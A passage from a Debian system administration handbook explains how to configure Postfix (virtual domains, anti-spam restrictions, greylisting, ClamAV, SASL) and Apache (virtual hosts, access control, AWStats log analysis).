virtual_alias_maps = hash:/etc/postfix/virtual
The /etc/postfix/virtual file describes a mapping with a rather straightforward syntax:
each line contains two fields separated by whitespace; the first field is the alias name, the
second field is a list of email addresses where it redirects. The special @domain.com syntax
covers all remaining aliases in a domain.
Пример 11.3. Example /etc/postfix/virtual file
webmaster@falcotsbrand.com jean@falcot.com
contact@falcotsbrand.com
laure@falcot.com, sophie@falcot.com
# The alias below is generic and covers all addresses within
# the falcotsbrand.com domain not otherwise covered by this file.
# These addresses forward email to the same user name in the
# falcot.com domain.
@falcotsbrand.com
@falcot.com
11.1.2.2. Virtual Mailbox Domains
CAUTION Combined virtual domain?
Postfix does not allow using the same domain in both virtual_alias_domains and virtual_mailbox_domains. However,
every domain of virtual_mailbox_domains is implicitly included in virtual_alias_domains, which makes it possible to mix
aliases and mailboxes within a virtual domain.
Messages addressed to a virtual mailbox domain are stored in mailboxes not assigned to a local
system user.
Enabling a virtual mailbox domain requires naming this domain in the
virtual_mailbox_domains variable, and referencing a mailbox mapping file in
virtual_mailbox_maps. The virtual_mailbox_base parameter contains the directory under
which the mailboxes will be stored.
The virtual_uid_maps parameter (respectively virtual_gid_maps) references the file
containing the mapping between the email address and the system user (respectively group) that
“owns” the corresponding mailbox. To get all mailboxes owned by the same owner/group, the
static:5000 syntax assigns a fixed UID/GID (of value 5000 here).
Пример 11.4. Directives to add in the /etc/postfix/main.cf file
virtual_mailbox_domains = falcot.org
virtual_mailbox_maps = hash:/etc/postfix/vmailbox
virtual_mailbox_base = /var/mail/vhosts
Again, the syntax of the /etc/postfix/vmailbox file is quite straightforward: two fields
separated with whitespace. The first field is an email address within one of the virtual domains,
and the second field is the location of the associated mailbox (relative to the directory specified
in virtual_mailbox_base). If the mailbox name ends with a slash (/), the emails will be stored
in the maildir format; otherwise, the traditional mbox format will be used. The maildir format
uses a whole directory to store a mailbox, each individual message being stored in a separate
file. In the mbox format, on the other hand, the whole mailbox is stored in one file, and each line
starting with “From ” (From followed by a space) signals the start of a new message.
Пример 11.5. The /etc/postfix/vmailbox file
# Jean's email is stored as maildir, with
# one file per email in a dedicated directory
jean@falcot.org falcot.org/jean/
# Sophie's email is stored in a traditional "mbox" file,
# with all mails concatenated into one single file
sophie@falcot.org falcot.org/sophie
11.1.3. Restrictions for Receiving and Sending
The growing number of unsolicited bulk emails (spam) requires being increasingly strict when
deciding which emails a server should accept. This section presents some of the strategies
included in Postfix.
CULTURE The spam problem
“Spam” is a generic term used to designate all the unsolicited commercial emails (also known as UCEs) that flood our
electronic mailboxes; the unscrupulous individuals sending them are known as spammers. They care little about the nuisance
they cause, since sending an email costs very little, and only a very small percentage of recipients need to be attracted by the
offers for the spamming operation to make more money than it costs. The process is mostly automated, and any email address
made public (for instance, on a web forum, or on the archives of a mailing list, or on a blog, and so on) will be discovered by
the spammers' robots, and subjected to a never-ending stream of unsolicited messages.
All system administrators try to face this nuisance with spam filters, but of course spammers keep adjusting to try to work
around these filters. Some even rent networks of machines compromised by a worm from various crime syndicates. Recent
statistics estimate that up to 95% of all emails circulating on the Internet are spam!
11.1.3.1. IP-Based Access Restrictions
The smtpd_client_restrictions directive controls which machines are allowed to
communicate with the email server.
Пример 11.6. Restrictions Based on Client Address
smtpd_client_restrictions = permit_mynetworks,
warn_if_reject reject_unknown_client,
check_client_access hash:/etc/postfix/access_clientip,
reject_rbl_client sbl-xbl.spamhaus.org,
reject_rbl_client list.dsbl.org
When a variable contains a list of rules, as in the example above, these rules are evaluated in
order, from the first to the last. Each rule can accept the message, reject it, or leave the decision
to a following rule. As a consequence, order matters, and simply switching two rules can lead to
a widely different behavior.
The permit_mynetworks directive, used as the first rule, accepts all emails coming from a
machine in the local network (as defined by the mynetworks configuration variable).
The second directive would normally reject emails coming from machines without a completely
valid DNS configuration. Such a valid configuration means that the IP address can be resolved to
a name, and that this name, in turn, resolves to the IP address. This restriction is often too strict,
since many email servers do not have a reverse DNS for their IP address. This explains why the
Falcot administrators prepended the warn_if_reject modifier to the
reject_unknown_client directive: this modifier turns the rejection into a simple warning
recorded in the logs. The administrators can then keep an eye on the number of messages that
would be rejected if the rule were actually enforced, and make an informed decision later if they
wish to enable such enforcement.
TIP access tables
The restriction criteria include administrator-modifiable tables listing combinations of senders, IP addresses, and allowed or
forbidden hostnames. These tables can be created from an uncompressed copy of the /usr/share/doc/postfixdoc/examples/access.gz file. This model is self-documented in its comments, which means each table describes its own
syntax.
The /etc/postfix/access_clientip table lists IP addresses and networks; /etc/postfix/access_helo lists domain names;
/etc/postfix/access_sender contains sender email addresses. All these files need to be turned into hash-tables (a format
optimized for fast access) after each change, with the postmap /etc/postfix/file command.
The third directive allows the administrator to set up a blacklist and a whitelist of email servers,
stored in the /etc/postfix/access_clientip file. Servers in the whitelist are considered as
trusted, and the emails coming from there therefore do not go through the following filtering
rules.
The last two rules reject any message coming from a server listed in one of the indicated
blacklists. RBL is an acronym for Remote Black List; there are several such lists, but they all list
badly configured servers that spammers use to relay their emails, as well as unexpected mail
relays such as machines infected with worms or viruses.
TIP White list and RBLs
Blacklists sometimes include a legitimate server that has been suffering an incident. In these situations, all emails coming from
one of these servers would be rejected unless the server is listed in a whitelist defined by /etc/postfix/access_clientip.
Prudence therefore recommends including in the whitelist all the trusted servers from which many emails are usually received.
11.1.3.2. Checking the Validity of the EHLO or HELO Commands
Each SMTP exchange starts with a HELO (or EHLO) command, followed by the name of the
sending email server; checking the validity of this name can be interesting.
Пример 11.7. Restrictions on the name announced in EHLO
smtpd_helo_restrictions = permit_mynetworks,
reject_invalid_hostname,
check_helo_access hash:/etc/postfix/access_helo,
reject_non_fqdn_hostname,
warn_if_reject reject_unknown_hostname
The first permit_mynetworks directive allows all machines on the local network to introduce
themselves freely. This is important, because some email programs do not respect this part of the
SMTP protocol adequately enough, and they can introduce themselves with nonsensical names.
The reject_invalid_hostname rule rejects emails when the EHLO announce lists a
syntactically incorrect hostname. The reject_non_fqdn_hostname rule rejects messages when
the announced hostname is not a fully-qualified domain name (including a domain name as well
as a host name). The reject_unknown_hostname rule rejects messages if the announced name
does not exist in the DNS. Since this last rule unfortunately leads to too many rejections, the
administrators turned its effect to a simple warning with the warn_if_reject modifier as a first
step; they may decide to remove this modifier at a later stage, after auditing the results of this
rule.
Using permit_mynetworks as the first rule has an interesting side effect: the following rules
only apply to hosts outside the local network. This allows blacklisting all hosts that announce
themselves as part of the falcot.com, for instance by adding a falcot.com REJECT You are
not in our network! line to the /etc/postfix/access_helo file.
11.1.3.3. Accepting or Refusing Based on the Announced Sender
Every message has a sender, announced by the MAIL FROM command of the SMTP protocol;
again, this information can be validated in several different ways.
Пример 11.8. Sender checks
smtpd_sender_restrictions =
check_sender_access hash:/etc/postfix/access_sender,
reject_unknown_sender_domain, reject_unlisted_sender,
reject_non_fqdn_sender
The /etc/postfix/access_sender table maps some special treatment to some senders. This
usually means listing some senders into a white list or a black list.
The reject_unknown_sender_domain rule requires a valid sender domain, since it is needed
for a valid address. The reject_unlisted_sender rule rejects local senders if the address
does not exist; this prevents emails from being sent from an invalid address in the falcot.com
domain, and messages emanating from joe.bloggs@falcot.com are only accepted if such an
address really exists.
Finally, the reject_non_fqdn_sender rule rejects emails purporting to come from addresses
without a fully-qualified domain name. In practice, this means rejecting emails coming from
user@machine: the address must be announced as either user@machine.example.com or
user@example.com.
11.1.3.4. Accepting or Refusing Based on the Recipient
Each email has at least one recipient, announced with the RCPT TO command in the SMTP
protocol. These addresses also warrant validation, even if that may be less relevant than the
checks made on the sender address.
Пример 11.9. Recipient checks
smtpd_recipient_restrictions = permit_mynetworks,
reject_unauth_destination, reject_unlisted_recipient,
reject_non_fqdn_recipient
is the basic rule that requires outside messages to be addressed
to us; messages sent to an address not served by this server are rejected. Without this rule, a
server becomes an open relay that allows spammers to send unsolicited emails; this rule is
therefore mandatory, and it will be best included near the beginning of the list, so that no other
rules may authorize the message before its destination has been checked.
reject_unauth_destination
The reject_unlisted_recipient rule rejects messages sent to non-existing local users,
which makes sense. Finally, the reject_non_fqdn_recipient rule rejects non-fully-qualified
addresses; this makes it impossible to send an email to jean or jean@machine, and requires
using the full address instead, such as jean@machine.falcot.com or jean@falcot.com.
11.1.3.5. Restrictions Associated with the DATA Command
The DATA command of SMTP is emitted before the contents of the message. It doesn't provide
any information per se, apart from announcing what comes next. It can still be subjected to
checks.
Пример 11.10. DATA checks
smtpd_data_restrictions = reject_unauth_pipelining
The reject_unauth_pipelining directives causes the message to be rejected if the sending
party sends a command before the reply to the previous command has been sent. This guards
against a common optimization used by spammer robots, since they usually don't care a fig about
replies and only focus on sending as many emails as possible in as short a time as possible.
11.1.3.6. Applying Restrictions
Although the above commands validate information at various stages of the SMTP exchange,
Postfix only sends the actual rejection as a reply to the RCPT TO command.
This means that even if the message is rejected due to an invalid EHLO command, Postfix knows
the sender and the recipient when announcing the rejection. It can then log a more explicit
message than it could if the transaction had been interrupted from the start. In addition, a number
of SMTP clients do not expect failures on the early SMTP commands, and these clients will be
less disturbed by this late rejection.
A final advantage to this choice is that the rules can accumulate information during the various
stages of the SMTP exchange; this allows defining more fine-grained permissions, such as
rejecting a non-local connection if it announces itself with a local sender.
11.1.3.7. Filtering Based on the Message Contents
The validation and restriction system would not be complete without a way to apply checks to
the message contents. Postfix differentiates the checks applying to the email headers from those
applying to the email body.
Пример 11.11. Enabling content-based filters
header_checks = regexp:/etc/postfix/header_checks
body_checks = regexp:/etc/postfix/body_checks
Both files contain a list of regular expressions (commonly known as regexps or regexes) and
associated actions to be triggered when the email headers (or body) match the expression.
QUICK LOOK Regexp tables
The /usr/share/doc/postfix-doc/examples/header_checks.gz file contains many explanatory comments and can be used
as a starting point for creating the /etc/postfix/header_checks and /etc/postfix/body_checks files.
Пример 11.12. Example /etc/postfix/header_checks file
/^X-Mailer: GOTO Sarbacane/ REJECT I fight spam (GOTO Sarbacane)
/^Subject: *Your email contains VIRUSES/ DISCARD virus notification
BACK TO BASICS Regular expression
The regular expression term (shortened to regexp or regex) references a generic notation for expressing a description of the
contents and/or structure of a string of characters. Certain special characters allow defining alternatives (for instance,
foo|bar matches either “foo” or “bar”), sets of allowed characters (for instance, [0-9] means any digit, and . — a dot —
means any character), quantifications (s? matches either s or the empty string, in other words 0 or 1 occurrence of s; s+
matches one or more consecutive s characters; and so on). Parentheses allow grouping search results.
The precise syntax of these expressions varies across the tools using them, but the basic features are similar.
→ http://en.wikipedia.org/wiki/Regular_expression
The first one checks the header mentioning the email software; if GOTO Sarbacane (a bulk email
software) is found, the message is rejected. The second expression controls the message subject;
if it mentions a virus notification, we can decide not to reject the message but to discard it
immediately instead.
Using these filters is a double-edged sword, because it is easy to make the rules too generic and
to lose legitimate emails as a consequence. In these cases, not only the messages will be lost, but
their senders will get unwanted (and annoying) error messages.
11.1.4. Setting Up greylisting
“Greylisting” is a filtering technique according to which a message is initially rejected with a
temporary error code, and only accepted on a further try after some delay. This filtering is
particularly efficient against spam sent by the many machines infected by worms and viruses,
since this software rarely acts as a full SMTP agent (by checking the error code and retrying
failed messages later), especially since many of the harvested addresses are really invalid and
retrying would only mean losing time.
Postfix doesn't provide greylisting natively, but there is a feature by which the decision to accept
or reject a given message can be delegated to an external program. The postgrey package
contains just such a program, designed to interface with this access policy delegation service.
Once postgrey is installed, it runs as a daemon and listens on port 10023. Postfix can then be
configured to use it, by adding the check_policy_service parameter as an extra restriction:
smtpd_recipient_restrictions = permit_mynetworks,
[...]
check_policy_service inet:127.0.0.1:10023
Each time Postfix reaches this rule in the ruleset, it will connect to the postgrey daemon and
send it information concerning the relevant message. On its side, Postgrey considers the IP
address/sender/recipient triplet and checks in its database whether that same triplet has been
seen recently. If so, Postgrey replies that the message should be accepted; if not, the reply
indicates that the message should be temporarily rejected, and the triplet gets recorded in the
database.
The main disadvantage of greylisting is that legitimate messages get delayed, which is not
always acceptable. It also increases the burden on servers that send many legitimate emails.
IN PRACTICE Shortcomings of greylisting
Theoretically, greylisting should only delay the first mail from a given sender to a given recipient, and the typical delay is in the
order of minutes. Reality, however, can differ slightly. Some large ISPs use clusters of SMTP servers, and when a message is
initially rejected, the server that retries the transmission may not be the same as the initial one. When that happens, the second
server gets a temporary error message due to greylisting too, and so on; it may take several hours until transmission is
attempted by a server that has already been involved, since SMTP servers usually increase the delay between retries at each
failure.
As a consequence, the incoming IP address may vary in time even for a single sender. But it goes further: even the sender
address can change. For instance, many mailing-list servers encode extra information in the sender address so as to be able to
handle error messages (known as bounces). Each new message sent to a mailing-list may then need to go through greylisting,
which means it has to be stored (temporarily) on the sender's server. For very large mailing-lists (with tens of thousands of
subscribers), this can soon become a problem.
To mitigate these drawbacks, Postgrey manages a whitelist of such sites, and messages emanating from them are immediately
accepted without going through greylisting. This list can easily be adapted to local needs, since it is stored in the
/etc/postgrey/whitelist_clients file.
GOING FURTHER Selective greylisting with milter-greylist
The drawbacks of greylisting can be mitigated by only using greylisting on the subset of clients that are already considered as
probable sources of spam (because they are listed in a DNS blacklist). This is not possible with postgrey but milter-greylist
can be used in such a way.
In that scenario, since DNS blacklists never triggers a definitive rejection, it becomes reasonable to use aggressive blacklists,
including those listing all dynamic IP addresses from ISP clients (such as pbl.spamhaus.org or dul.dnsbl.sorbs.net).
Since milter-greylist uses Sendmail's milter interface, the postfix side of its configuration is limited to “smtpd_milters =
unix:/var/run/milter-greylist/milter-greylist.sock”. The greylist.conf(5) manual page documents /etc/miltergreylist/greylist.conf and the numerous ways to configure milter-greylist. You will also have to edit
/etc/default/milter-greylist to actually enable the service.
11.1.5. Customizing Filters Based On the Recipient
Раздел 11.1.3, «Restrictions for Receiving and Sending» and Раздел 11.1.4, «Setting Up
greylisting» reviewed many of the possible restrictions. They all have their use in limiting the
amount of received spam, but they also all have their drawbacks. It is therefore more and more
common to customize the set of filters depending on the recipient. At Falcot Corp, greylisting is
interesting for most users, but it hinders the work of some users who need low latency in their
emails (such as the technical support service). Similarly, the commercial service sometimes has
problems receiving emails from some Asian providers who may be listed in blacklists; this
service asked for a non-filtered address so as to be able to correspond.
Postfix provides such a customization of filters with a “restriction class” concept. The classes
are declared in the smtpd_restriction_classes parameter, and defined the same way as
smtpd_recipient_restrictions. The check_recipient_access directive then defines a
table mapping a given recipient to the appropriate set of restrictions.
Пример 11.13. Defining restriction classes in main.cf
smtpd_restriction_classes = greylisting, aggressive, permissive
greylisting = check_policy_service inet:127.0.0.1:10023
aggressive = reject_rbl_client sbl-xbl.spamhaus.org,
check_policy_service inet:127.0.0.1:10023
permissive = permit
smtpd_recipient_restrictions = permit_mynetworks,
reject_unauth_destination,
check_recipient_access hash:/etc/postfix/recipient_access
Пример 11.14. The /etc/postfix/recipient_access file
# Unfiltered addresses
postmaster@falcot.com permissive
support@falcot.com
permissive
sales-asia@falcot.com permissive
# Aggressive filtering for some privileged users
joe@falcot.com
aggressive
# Special rule for the mailing-list manager
sympa@falcot.com
reject_unverified_sender
# Greylisting by default
falcot.com
greylisting
11.1.6. Integrating an Antivirus
The many viruses circulating as attachments to emails make it important to set up an antivirus at
the entry point of the company network, since despite an awareness campaign, some users will
still open attachments from obviously shady messages.
The Falcot administrators selected clamav for their free antivirus. The main package is clamav,
but they also installed a few extra packages such as arj, unzoo, unrar and lha, since they are
required for the antivirus to analyze attachments archived in one of these formats.
The task of interfacing between antivirus and the email server goes to clamav-milter. A milter
(short for mail filter) is a filtering program specially designed to interface with email servers. A
milter uses a standard application programming interface (API) that provides much better
performance than filters external to the email servers. Milters were initially introduced by
Sendmail, but Postfix soon followed suit.
QUICK LOOK A milter for Spamassassin
The spamass-milter package provides a milter based on SpamAssassin, the famous unsolicited email detector. It can be used
to flag messages as probable spams (by adding an extra header) and/or to reject the messages altogether if their
“spamminess” score goes beyond a given threshold.
Once the clamav-milter package is installed, the milter should be reconfigured to run on a TCP
port rather than on the default named socket. This can be achieved with dpkg-reconfigure
clamav-milter. When prompted for the “Communication interface with Sendmail”, answer
“inet:10002@127.0.0.1”.
NOTE Real TCP port vs named socket
The reason why we use a real TCP port rather than the named socket is that the postfix daemons often run chrooted and do
not have access to the directory hosting the named socket. You could also decide to keep using a named socket and pick a
location within the chroot (/var/spool/postfix/).
The standard ClamAV configuration fits most situations, but some important parameters can still
be customized with dpkg-reconfigure clamav-base.
The last step involves telling Postfix to use the recently-configured filter. This is a simple matter
of adding the following directive to /etc/postfix/main.cf:
# Virus check with clamav-milter
smtpd_milters = inet:[127.0.0.1]:10002
If the antivirus causes problems, this line can be commented out, and service postfix reload
should be run so that this change is taken into account.
IN PRACTICE Testing the antivirus
Once the antivirus is set up, its correct behavior should be tested. The simplest way to do that is to send a test email with an
attachment containing the eicar.com (or eicar.com.zip) file, which can be downloaded online:
→ http://www.eicar.org/86-0-Intended-use.html
This file is not a true virus, but a test file that all antivirus software on the market diagnose as a virus to allow checking
installations.
All messages handled by Postfix now go through the antivirus filter.
11.1.7. Authenticated SMTP
Being able to send emails requires an SMTP server to be reachable; it also requires said SMTP
server to send emails through it. For roaming users, this may need regularly changing the
configuration of the SMTP client, since Falcot's SMTP server rejects messages coming from IP
addresses apparently not belonging to the company. Two solutions exist: either the roaming user
installs an SMTP server on their computer, or they still use the company server with some means
of authenticating as an employee. The former solution is not recommended since the computer
won't be permanently connected, and it won't be able to retry sending messages in case of
problems; we will focus on the latter solution.
SMTP authentication in Postfix relies on SASL (Simple Authentication and Security Layer). It
requires installing the libsasl2-modules and sasl2-bin packages, then registering a password in
the SASL database for each user that needs authenticating on the SMTP server. This is done with
the saslpasswd2 command, which takes several parameters. The -u option defines the
authentication domain, which must match the smtpd_sasl_local_domain parameter in the
Postfix configuration. The -c option allows creating a user, and -f allows specifying the file to
use if the SASL database needs to be stored at a different location than the default
(/etc/sasldb2).
# saslpasswd2 -u `postconf -h myhostname` -f /var/spool/postfix/etc/sasldb2 -c
[... type jean's password twice ...]
Note that the SASL database was created in Postfix's directory. In order to ensure consistency,
we also turn /etc/sasldb2 into a symbolic link pointing at the database used by Postfix, with
the ln -sf /var/spool/postfix/etc/sasldb2 /etc/sasldb2 command.
Now we need to configure Postfix to use SASL. First the postfix user needs to be added to the
sasl group, so that it can access the SASL account database. A few new parameters are also
needed to enable SASL, and the smtpd_recipient_restrictions parameter needs to be
configured to allow SASL-authenticated clients to send emails freely.
Пример 11.15. Enabling SASL in /etc/postfix/main.cf
# Enable SASL authentication
smtpd_sasl_auth_enable = yes
# Define the SASL authentication domain to use
smtpd_sasl_local_domain = $myhostname
[...]
# Adding permit_sasl_authenticated before reject_unauth_destination
# allows relaying mail sent by SASL-authenticated users
smtpd_recipient_restrictions = permit_mynetworks,
permit_sasl_authenticated,
reject_unauth_destination,
[...]
EXTRA Authenticated SMTP client
Most email clients are able to authenticate to an SMTP server before sending outgoing messages, and using that feature is a
simple matter of configuring the appropriate parameters. If the client in use does not provide that feature, the workaround is to
use a local Postfix server and configure it to relay email via the remote SMTP server. In this case, the local Postfix itself will
be the client that authenticates with SASL. Here are the required parameters:
smtp_sasl_auth_enable = yes
smtp_sasl_password_maps = hash:/etc/postfix/sasl_passwd
relay_host = [mail.falcot.com]
The /etc/postfix/sasl_passwd file needs to contain the username and password to use for authenticating on the
mail.falcot.com server. Here is an example:
[mail.falcot.com]
joe:LyinIsji
As for all Postfix maps, this file must be turned into /etc/postfix/sasl_passwd.db with the postmap command.
11.2. Web Server (HTTP)
The Falcot Corp administrators decided to use the Apache HTTP server, included in Debian
Jessie at version 2.4.10.
ALTERNATIVE Other web servers
Apache is merely the most widely-known (and widely-used) web server, but there are others; they can offer better
performance under certain workloads, but this has its counterpart in the smaller number of available features and modules.
However, when the prospective web server is built to serve static files or to act as a proxy, the alternatives, such as nginx and
lighttpd, are worth investigating.
11.2.1. Installing Apache
Installing the apache2 package is all that is needed. It contains all the modules, including the
Multi-Processing Modules (MPMs) that affect how Apache handles parallel processing of many
requests (those used to be provided in separate apache2-mpm-* packages). It will also pull
apache2-utils containing the command line utilities that we will discover later.
The MPM in use affects significantly the way Apache will handle concurrent requests. With the
worker MPM, it uses threads (lightweight processes), whereas with the prefork MPM it uses a
pool of processes created in advance. With the event MPM it also uses threads, but the inactive
connections (notably those kept open by the HTTP keep-alive feature) are handed back to a
dedicated management thread.
The Falcot administrators also install libapache2-mod-php5 so as to include the PHP support in
Apache. This causes the default event MPM to be disabled, and prefork to be used instead, since
PHP only works under that particular MPM.
SECURITY Execution under the www-data user
By default, Apache handles incoming requests under the identity of the www-data user. This means that a security vulnerability
in a CGI script executed by Apache (for a dynamic page) won't compromise the whole system, but only the files owned by
this particular user.
Using the suexec modules allows bypassing this rule so that some CGI scripts are executed under the identity of another user.
This is configured with a SuexecUserGroup usergroup directive in the Apache configuration.
Another possibility is to use a dedicated MPM, such as the one provided by libapache2-mpm-itk. This particular one has a
slightly different behavior: it allows “isolating” virtual hosts (actually, sets of pages) so that they each run as a different user. A
vulnerability in one website therefore cannot compromise files belonging to the owner of another website.
QUICK LOOK List of modules
The full list of Apache standard modules can be found online.
→ http://httpd.apache.org/docs/2.4/mod/index.html
Apache is a modular server, and many features are implemented by external modules that the
main program loads during its initialization. The default configuration only enables the most
common modules, but enabling new modules is a simple matter of running a2enmod module; to
disable a module, the command is a2dismod module. These programs actually only create (or
delete) symbolic links in /etc/apache2/mods-enabled/, pointing at the actual files (stored in
/etc/apache2/mods-available/).
With its default configuration, the web server listens on port 80 (as configured in
/etc/apache2/ports.conf), and serves pages from the /var/www/html/ directory (as
configured in /etc/apache2/sites-enabled/000-default.conf).
GOING FURTHER Adding support for SSL
Apache 2.4 includes the SSL module required for secure HTTP (HTTPS) out of the box. It just needs to be enabled with
a2enmod ssl, then the required directives have to be added to the configuration files. A configuration example is provided in
/etc/apache2/sites-available/default-ssl.conf.
→ http://httpd.apache.org/docs/2.4/mod/mod_ssl.html
Some extra care must be taken if you want to favor SSL connections with Perfect Forward Secrecy (those connections use
ephemeral session keys ensuring that a compromission of the server's secret key does not result in the compromission of old
encrypted traffic that could have been stored while sniffing on the network). Have a look at Mozilla's recommandations in
particular:
→ https://wiki.mozilla.org/Security/Server_Side_TLS#Apache
11.2.2. Configuring Virtual Hosts
A virtual host is an extra identity for the web server.
Apache considers two different kinds of virtual hosts: those that are based on the IP address (or
the port), and those that rely on the domain name of the web server. The first method requires
allocating a different IP address (or port) for each site, whereas the second one can work on a
single IP address (and port), and the sites are differentiated by the hostname sent by the HTTP
client (which only works in version 1.1 of the HTTP protocol — fortunately that version is old
enough that all clients use it already).
The (increasing) scarcity of IPv4 addresses usually favors the second method; however, it is
made more complex if the virtual hosts need to provide HTTPS too, since the SSL protocol
hasn't always provided for name-based virtual hosting; the SNI extension (Server Name
Indication) that allows such a combination is not handled by all browsers. When several
HTTPS sites need to run on the same server, they will usually be differentiated either by running
on a different port or on a different IP address (IPv6 can help there).
The default configuration for Apache 2 enables name-based virtual hosts. In addition, a default
virtual host is defined in the /etc/apache2/sites-enabled/000-default.conf file; this
virtual host will be used if no host matching the request sent by the client is found.
CAUTION First virtual host
Requests concerning unknown virtual hosts will always be served by the first defined virtual host, which is why we defined
www.falcot.com first here.
QUICK LOOK Apache supports SNI
The Apache server supports an SSL protocol extension called Server Name Indication (SNI). This extension allows the
browser to send the hostname of the web server during the establishment of the SSL connection, much earlier than the HTTP
request itself, which was previously used to identify the requested virtual host among those hosted on the same server (with
the same IP address and port). This allows Apache to select the most appropriate SSL certificate for the transaction to
proceed.
Before SNI, Apache would always use the certificate defined in the default virtual host. Clients trying to access another
virtual host would then display warnings, since the certificate they received didn't match the website they were trying to
access. Fortunately, most browsers now work with SNI; this includes Microsoft Internet Explorer starting with version 7.0
(starting on Vista), Mozilla Firefox starting with version 2.0, Apple Safari since version 3.2.1, and all versions of Google
Chrome.
The Apache package provided in Debian is built with support for SNI; no particular configuration is therefore needed.
Care should also be taken to ensure that the configuration for the first virtual host (the one used by default) does enable
TLSv1, since Apache uses the parameters of this first virtual host to establish secure connections, and they had better allow
them!
Each extra virtual host is then described by a file stored in /etc/apache2/sites-available/.
Setting up a website for the falcot.org domain is therefore a simple matter of creating the
following file, then enabling the virtual host with a2ensite www.falcot.org.
Пример 11.16. The /etc/apache2/sites-available/www.falcot.org.conf file
<VirtualHost *:80>
ServerName www.falcot.org
ServerAlias falcot.org
DocumentRoot /srv/www/www.falcot.org
</VirtualHost>
The Apache server, as configured so far, uses the same log files for all virtual hosts (although
this could be changed by adding CustomLog directives in the definitions of the virtual hosts). It
therefore makes good sense to customize the format of this log file to have it include the name of
the virtual host. This can be done by creating a /etc/apache2/confavailable/customlog.conf file that defines a new format for all log files (with the
LogFormat directive) and by enabling it with a2enconf customlog. The CustomLog line must
also be removed (or commented out) from the /etc/apache2/sites-available/000default.conf file.
Пример 11.17. The /etc/apache2/conf.d/customlog.conf file
# New log format including (virtual) host name
LogFormat "%v %h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\"" vho
# Now let's use this "vhost" format by default
CustomLog /var/log/apache2/access.log vhost
11.2.3. Common Directives
This section briefly reviews some of the commonly-used Apache configuration directives.
The main configuration file usually includes several Directory blocks; they allow specifying
different behaviors for the server depending on the location of the file being served. Such a
block commonly includes Options and AllowOverride directives.
Пример 11.18. Directory block
<Directory /var/www>
Options Includes FollowSymlinks
AllowOverride All
DirectoryIndex index.php index.html index.htm
</Directory>
The DirectoryIndex directive contains a list of files to try when the client request matches a
directory. The first existing file in the list is used and sent as a response.
The Options directive is followed by a list of options to enable. The None value disables all
options; correspondingly, All enables them all except MultiViews. Available options include:
ExecCGI indicates that CGI scripts can be executed.
FollowSymlinks tells the server that symbolic links
can be followed, and that the response
should contain the contents of the target of such links.
SymlinksIfOwnerMatch also tells the server to follow symbolic links, but only when the
link and the its target have the same owner.
Includes enables Server Side Includes (SSI for short). These are directives embedded in
HTML pages and executed on the fly for each request.
Indexes tells the server to list the contents of a directory if the HTTP request sent by the
client points at a directory without an index file (ie, when no files mentioned by the
DirectoryIndex directive exists in this directory).
MultiViews enables content negotiation; this can be used by the server to return a web
page matching the preferred language as configured in the browser.
BACK TO BASICS .htaccess file
The .htaccess file contains Apache configuration directives enforced each time a request concerns an element of the
directory where it is stored. The scope of these directives also recurses to all the subdirectories within.
Most of the directives that can occur in a Directory block are also legal in a .htaccess file.
The AllowOverride directive lists all the options that can be enabled or disabled by way of a
.htaccess file. A common use of this option is to restrict ExecCGI, so that the administrator
chooses which users are allowed to run programs under the web server's identity (the www-data
user).
11.2.3.1. Requiring Authentication
In some circumstances, access to part of a website needs to be restricted, so only legitimate
users who provide a username and a password are granted access to the contents.
Пример 11.19. .htaccess file requiring authentication
Require valid-user
AuthName "Private directory"
AuthType Basic
AuthUserFile /etc/apache2/authfiles/htpasswd-private
SECURITY No security
The authentication system used in the above example (Basic) has minimal security as the password is sent in clear text (it is
only encoded as base64, which is a simple encoding rather than an encryption method). It should also be noted that the
documents “protected” by this mechanism also go over the network in the clear. If security is important, the whole HTTP
connection should be encrypted with SSL.
The /etc/apache2/authfiles/htpasswd-private file contains a list of users and
passwords; it is commonly manipulated with the htpasswd command. For example, the
following command is used to add a user or change their password:
# htpasswd /etc/apache2/authfiles/htpasswd-private user
New password:
Re-type new password:
Adding password for user user
11.2.3.2. Restricting Access
The Require directive controls access restrictions for a directory (and its subdirectories,
recursively).
It can be used to restrict access based on many criteria; we will stop at describing access
restriction based on the IP address of the client, but it can be made much more powerful than
that, especially when several Require directives are combined within a RequireAll block.
Пример 11.20. Only allow from the local network
Require ip 192.168.0.0/16
ALTERNATIVE Old syntax
The Require syntax is only available in Apache 2.4 (the version in Jessie). For users of Wheezy, the Apache 2.2 syntax is
different, and we describe it here mainly for reference, although it can also be made available in Apache 2.4 using the
mod_access_compat module.
The Allow from and Deny from directives control access restrictions for a directory (and its subdirectories, recursively).
The Order directive tells the server of the order in which the Allow from and Deny from directives are applied; the last one
that matches takes precedence. In concrete terms, Order deny,allow allows access if no Deny from applies, or if an Allow
from directive does. Conversely, Order allow,deny rejects access if no Allow from directive matches (or if a Deny from
directive applies).
The Allow from and Deny from directives can be followed by an IP address, a network (such as
192.168.0.0/255.255.255.0, 192.168.0.0/24 or even 192.168.0), a hostname or a domain name, or the all keyword,
designating everyone.
For instance, to reject connections by default but allow them from the local network, you could use this:
Order deny,allow
Allow from 192.168.0.0/16
Deny from all
11.2.4. Log Analyzers
A log analyzer is frequently installed on a web server; since the former provides the
administrators with a precise idea of the usage patterns of the latter.
The Falcot Corp administrators selected AWStats (Advanced Web Statistics) to analyze their
Apache log files.
The first configuration step is the customization of the /etc/awstats/awstats.conf file. The
Falcot administrators keep it unchanged apart from the following parameters:
LogFile="/var/log/apache2/access.log"
LogFormat = "%virtualname %host %other %logname %time1 %methodurl %code %bytesd
SiteDomain="www.falcot.com"
HostAliases="falcot.com REGEX[^.*\.falcot\.com$]"
DNSLookup=1
LoadPlugin="tooltips"
All these parameters are documented by comments in the template file. In particular, the
LogFile and LogFormat parameters describe the location and format of the log file and the
information it contains; SiteDomain and HostAliases list the various names under which the
main web site is known.
For high traffic sites, DNSLookup should usually not be set to 1; for smaller sites, such as the
Falcot one described above, this setting allows getting more readable reports that include full
machine names instead of raw IP addresses.
SECURITY Access to statistics
AWStats makes its statistics available on the website with no restrictions by default, but restrictions can be set up so that only
a few (probably internal) IP addresses can access them; the list of allowed IP addresses needs to be defined in the
AllowAccessFromWebToFollowingIPAddresses parameter
AWStats will also be enabled for other virtual hosts; each virtual host needs its own
configuration file, such as /etc/awstats/awstats.www.falcot.org.conf.
Пример 11.21. AWStats configuration file for a virtual host
Include "/etc/awstats/awstats.conf"
SiteDomain="www.falcot.org"
HostAliases="falcot.org"
AWStats uses many icons stored in the /usr/share/awstats/icon/ directory. In order for
